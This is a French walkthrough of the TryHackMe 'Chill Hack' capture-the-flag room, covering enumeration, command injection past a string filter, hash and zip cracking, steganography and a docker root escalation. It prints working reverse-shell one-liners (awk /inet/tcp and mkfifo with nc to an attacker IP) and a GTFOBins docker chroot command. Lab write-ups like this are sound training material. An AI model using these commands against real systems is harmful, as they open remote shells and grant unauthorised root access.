Views: 1933

Lien : https://tryhackme.com/room/chillhack

La room chill hack est de niveau facile.

[Task 1]



Dans un premier, nous allons effectuer un scan nmap sur la machine chill hack :



On peut donc remarquer que le service FTP est disponible en anonyme avec un fichier qui se nomme note.txt.

Nous avons donc là plusieurs indications à noter, la première étant qu’il existe un filtre sur plusieurs strings dans une commande et la deuxième est que nous avons deux potentiels utilisateurs à noter pour la suite : Anurodh & Apaar.

Il est temps de se diriger du côté du site web présent sur la machine :



Nous allons donc énumérer ce dernier à l’aide de l’outil ffuf :

ffuf -u http://IP/FUZZ -c -w /usr/share/seclists/Discovery/Web-Content/common.txt

Bingo ! Un dossier secret est présent sur le site web :





Il semblerait que nous puissions exécuter des commandes systèmes cependant certaines commandes ou plutôt strings comme nous l’avons vu précédemment sont bloquées.





Suite à plusieurs tests, nous obtenons un accès à la machine à l’aide de la commande awk qui ne semble pas être filtrée :

awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null

N’étant pas très fan de ce dernier je décide de récupérer un reverse shell sur un autre port :

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.20.104 666 >/tmp/f







Il semblerait que la machine dispose d’un service web écoutant uniquement en local sur le port 9001 avec un panel administrateur, en inspectant ce dernier nous récupérons les identifiants de connexion à la base de données :



Grâce à ces derniers, nous trouvons une base de données webportal contenant 2 utilisateurs avec 2 mot de passes hashés en md5 :

Nous retrouvons facilement le clair de ces derniers :



Nous avons par la suite une piste intéressante à l’aide du fichier hacker.php :





Cette image semble cacher quelque chose et nous allons donc la récupérer sur notre machine :



Après avoir effectué quelques commandes basiques, nous tentons d’utiliser steghide :





Cette image contient donc un fichier backup.zip mais ce dernier est protégé par un mot de passe et nous faisons donc appel à john pour le cracker :

Le mot de passe de l’archive est donc pass1word !



Cette archive contient donc un fichier php avec une partie très intéressante contenant un mot de passe encodé en base64 :

Nous récupérons donc le mot de passe et tentons de l’utiliser pour se connecter en ssh avec l’utilisateur Anurodh :



Après plusieurs recherches, nous trouvons une piste intéressante qui est docker :

Nous allons donc nous aider de Gtfobins !

docker run -v /:/mnt --rm -it alpine chroot /mnt sh

Bingo ! Nous pouvons à présent récupérer le dernier flag :